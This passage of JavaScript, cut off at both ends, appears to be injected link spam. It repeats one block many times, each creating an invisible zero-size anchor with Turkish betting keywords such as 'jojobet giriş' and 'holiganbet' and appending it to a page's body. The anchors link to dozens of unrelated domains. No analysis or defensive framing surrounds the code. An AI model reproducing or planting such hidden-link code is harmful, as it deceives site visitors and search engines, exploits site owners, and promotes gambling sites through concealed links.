                a.href = "https://thecryptonewzhub.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("romabet güncel giriş");
                a.appendChild(linkText);
                a.title = "romabet güncel giriş";
                a.href = "https://thecryptonewzhub.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://edifica.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://edifica.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://edifica.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://edifica.ro/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("iptv");
                a.appendChild(linkText);
                a.title = "iptv";
                a.href = "https://www.codeonion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("iptv satin al");
                a.appendChild(linkText);
                a.title = "iptv satin al";
                a.href = "https://www.codeonion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("iptv satin al");
                a.appendChild(linkText);
                a.title = "iptv satin al";
                a.href = "https://www.analytics.org.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("iptv");
                a.appendChild(linkText);
                a.title = "iptv";
                a.href = "https://www.analytics.org.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://mwu.edu.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://mwu.edu.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://mwu.edu.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://mwu.edu.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://aconchegodf.org.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://slapcompany.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://slapcompany.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://slapcompany.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://slapcompany.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://nexogeek.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://nexogeek.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://nexogeek.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://nexogeek.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://www.identidadveracruz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://www.identidadveracruz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 giriş");
                a.appendChild(linkText);
                a.title = "bets10 giriş";
                a.href = "https://www.identidadveracruz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 güncel giriş");
                a.appendChild(linkText);
                a.title = "bets10 güncel giriş";
                a.href = "https://www.identidadveracruz.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://siamomamme.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://siamomamme.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://siamomamme.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://siamomamme.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://publishing.linguist.ua/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://publishing.linguist.ua/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://publishing.linguist.ua/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://publishing.linguist.ua/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.jobearnshaw.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.jobearnshaw.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.jobearnshaw.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.jobearnshaw.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://www.riverwayranchcamp.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://www.riverwayranchcamp.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 giriş");
                a.appendChild(linkText);
                a.title = "bets10 giriş";
                a.href = "https://www.riverwayranchcamp.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 güncel giriş");
                a.appendChild(linkText);
                a.title = "bets10 güncel giriş";
                a.href = "https://www.riverwayranchcamp.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://www.megadent-bg.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://www.megadent-bg.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://www.megadent-bg.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://www.thedmgroup.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.remi23.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.remi23.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.remi23.cz/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://www.aurinkobaletti.fi/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://mastertec.biz.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://blog.dogostore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://blog.dogostore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://blog.dogostore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://blog.dogostore.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking");
                a.appendChild(linkText);
                a.title = "meritking";
                a.href = "https://mindframeglobal.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking giriş");
                a.appendChild(linkText);
                a.title = "meritking giriş";
                a.href = "https://mindframeglobal.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking güncel giriş");
                a.appendChild(linkText);
                a.title = "meritking güncel giriş";
                a.href = "https://mindframeglobal.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://playtimepetresort.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10");
                a.appendChild(linkText);
                a.title = "bets10";
                a.href = "https://playtimepetresort.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 giriş");
                a.appendChild(linkText);
                a.title = "bets10 giriş";
                a.href = "https://playtimepetresort.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("bets10 güncel giriş");
                a.appendChild(linkText);
                a.title = "bets10 güncel giriş";
                a.href = "https://playtimepetresort.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking");
                a.appendChild(linkText);
                a.title = "meritking";
                a.href = "https://nycontractorsigns.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking giriş");
                a.appendChild(linkText);
                a.title = "meritking giriş";
                a.href = "https://nycontractorsigns.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking güncel giriş");
                a.appendChild(linkText);
                a.title = "meritking güncel giriş";
                a.href = "https://nycontractorsigns.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://nigeriannewsdirect.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet");
                a.appendChild(linkText);
                a.title = "sahabet";
                a.href = "https://nigeriannewsdirect.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet giriş");
                a.appendChild(linkText);
                a.title = "sahabet giriş";
                a.href = "https://nigeriannewsdirect.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("sahabet güncel giriş");
                a.appendChild(linkText);
                a.title = "sahabet güncel giriş";
                a.href = "https://nigeriannewsdirect.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://sorobanaqvn.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://sorobanaqvn.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet giriş");
                a.appendChild(linkText);
                a.title = "mavibet giriş";
                a.href = "https://sorobanaqvn.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet güncel giriş");
                a.appendChild(linkText);
                a.title = "mavibet güncel giriş";
                a.href = "https://sorobanaqvn.edu.vn/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://print-world.in/ ";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://print-world.in/ ";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://print-world.in/ ";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://print-world.in/ ";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://rathiengineering.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://rathiengineering.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://rathiengineering.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://rathiengineering.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://viva.school/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://viva.school/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://viva.school/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://viva.school/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.oltrelaricerca.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.oltrelaricerca.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
